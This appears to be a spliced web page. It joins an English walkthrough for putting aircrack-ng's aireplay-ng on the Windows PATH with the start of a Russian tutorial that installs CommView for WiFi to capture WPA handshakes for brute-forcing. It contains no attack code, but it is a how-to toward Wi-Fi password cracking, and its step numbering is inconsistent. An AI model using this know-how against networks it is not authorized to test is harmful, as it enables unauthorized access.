

Fourth Step: Now, you will have to go to «This PC» properties once again.

Once you get the window below, you will have to left click on «Advanced system settings» as it is on the picture shown below.

Now you will have to click on the button that says «Environment Variables…»



Once you got inside «Environment Variables» you should get a screen just like this:

Once you got this window, you will have to click the «New» button pointed with the arrow.

In this new window, you have to write (path) inside the «Variable name:» box. Then, you will have to paste the address that you copied before in step #4 inside the «Variable value:» box. All the procedures are shown below.

After that, just click «OK» on all the windows that are open. Also, click on «Apply» if you see the option.



Final Step: Go to your desktop and press the keys «Ctrl + R» to open the «Run» program. Inside «Run» type «cmd» as it is shown below.

Then press «OK»

You should get a window like this one below



Now that you have opened the «cmd» you will have to type «aireplay-ng» inside the «cmd».

Then, press enter.

You should get a set of information just like it is on the picture above.

Now you are done and ready to use it.

Честно признаться, я очень долго оттягивал запись этого ролика. Просто потому, что порог вхождения в тему пентестинга и те знания, которые для этого требуются по моему мнению должны хоть немного превышать уровень среднестатистического пользователя и в большей степени оставаться прерогативой админов и безопасников.

Однако, раз уж есть стабильный спрос, давайте сегодня наконец удовлетворим просьбы страждущих ответив на насущный вопрос. Да, перехват хендшейка и последующий подбор посредством брутфорса вполне возможен и из-под обычной винды. Правда для этого придётся дополнительно скачать несколько утилит.

CommView for Wifi Windows 10





Шаг 1. Первая – это CommView for WiFi. Достаточно популярная прога для мониторинга и анализа пакетов под Windows. Во времена моей преподавательской деятельности, для тех, кто не в курсе, до недавнего времени я вёл практику у сетевых и системных администраторов в местном техникуме.

Так вот, в то время я уделял ей особое внимание. Её интерфейс гораздо дружелюбнее, нежели у того же WireShark’а, а функций в полнофункциональной версии хватает с головой. Сейчас же, для быстрой демонстрации я воспользуюсь демкой. На офф сайте tamos.ru открываем раздел «Загрузка» и кликаем по кнопке скачать напротив названия нужного нам продукта.

Шаг 2. Откроется страница с перечислением всех адаптеров, которые поддерживаются программой. Список, мягко говоря, не велик. У меня подходящая плата была только в ноутбуке жены, поэтому большая часть урока записана на нём. Надеюсь, вам повезёт больше. После того, как убедились, что сетевуха подходит, кликаем «Скачать CommView for WiFi».



Шаг 3. И по завершению загрузки запускаем установочный EXE’шник внутри архива.



Шаг 4. Next.



Шаг 5. Принимаю.



Шаг 6. Стандартный режим. Никакой IP-телефонии нам не нужно.



Шаг 7. Путь установки по дефолту.



Шаг 8. Язык – русский. Ярлыки создать.



Шаг 9. Погнали.

